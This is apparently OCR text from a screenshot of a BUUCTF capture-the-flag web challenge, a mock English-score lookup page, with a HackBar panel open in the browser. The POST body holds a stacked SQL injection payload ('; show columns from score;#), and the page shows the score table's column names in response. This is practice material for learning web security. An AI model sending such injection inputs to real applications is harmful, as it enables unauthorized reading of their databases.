 BUUCTF在线评测
欢迎使用死机英语查询系统~
不安全 | 9c298a3d-822f-4a05-9828-b433a325fa36.node4.buuoj.cn:81/index.php
欢迎使用死机英语查询系统，请在下面输入您的昵称来查询，查询不当可能导致死机哦~
查询 点我验证成绩哦~~~
您好，亲爱的火华';show columns from score;#同学，您的死机英语成绩如下
姓名 听力 阅读 写作
火华 11 201 212
username varchar(255) YES
listen int(11) YES
read int(11) YES
write int(11) YES
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://9c298a3d-822f-4a05-9828-b433a325fa36.node4.buuoj.cn:81/index.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
username=%E7%81%AB%E5%8D%8E';show columns from score;#